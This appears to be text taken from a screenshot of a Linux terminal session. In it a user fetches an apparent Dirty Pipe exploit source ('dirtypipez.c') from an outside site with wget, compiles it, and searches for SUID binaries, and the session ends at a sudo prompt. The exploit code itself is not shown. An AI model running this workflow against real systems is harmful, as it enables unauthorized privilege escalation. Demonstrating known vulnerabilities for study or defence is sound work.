 $ wget https://haxx.in/files/dirtypipez.c
--2022-03-15 11:27:37--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c 100%[===================>] 7.16K --
2022-03-15 11:27:39 (79.1 KB/s) - ‘dirtypipez.c’ saved [7335/7335]
$ gcc dirtypipez.c -o exp
$ ls
dirtypipez.c  exp
$ sudo find / -perm -u=s -type f 2>/dev/null
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.